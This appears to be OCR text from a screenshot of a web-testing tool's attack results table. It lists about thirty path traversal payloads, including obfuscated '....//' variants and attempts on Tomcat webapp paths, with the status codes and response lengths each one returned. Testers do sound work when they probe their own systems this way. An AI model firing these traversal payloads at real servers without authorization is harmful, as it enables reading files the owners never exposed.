 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
0 200 434
1 a.jpg 0 200 434
2 /a.jpg 1 200 434
3 ./../../../../../../../..//a.jpg 2 200 434
4 ./..//a.jpg 3 200 434
5 ./../..//a.jpg 4 200 434
6 ./../../..//a.jpg 5 200 434
7 ./../../../..//a.jpg 6 200 434
8 ./../../../../..//a.jpg 7 200 434
9 ./../../../../../..//a.jpg 8 200 434
10 ./../../../../../../..//a.jpg 9 200 434
11 ./....//....//....//....//....//....//....//....///a.jpg 10 200 434
12 ..//...//...//...//...//...//...//...//...///a.jpg 11 200 434
13 ./....//....///a.jpg 12 200 434
14 ./....//....//....///a.jpg 13 200 434
15 ./....//....//....//....///a.jpg 14 200 434
16 ./....//....//....//....//....///a.jpg 15 200 434
17 ./....//....//....//....//....//....///a.jpg 16 200 434
18 ./....//....//....//....//....//....//....///a.jpg 17 200 434
19 ./...//...///a.jpg 18 200 434
20 ./...//...//...///a.jpg 19 200 434
21 ./...//...//...//...///a.jpg 20 200 434
22 ./...//...//...//...//...///a.jpg 21 200 434
23 ./...//...//...//...//...//...///a.jpg 22 200 434
24 ./...//...//...//...//...//...//...///a.jpg 23 200 434
25 ./...//...//...//...//...//...//...//...///a.jpg 24 200 434
26 /usr/local/tomcat/webapps/127.0.0.1//a.jpg 25 500 2702
27 ./../../../../../../../..//usr/local/tomcat/webapps/127.0.0.1//a.jpg 26 500 2708
28 ./..//usr/local/tomcat/webapps/127.0.0.1//a.jpg 27 500 2708
29 ./../..//usr/local/tomcat/webapps/127.0.0.1//a.jpg 28 500 2708
30 ./../../..//usr/local/tomcat/webapps/127.0.0.1//a.jpg 29 500 2708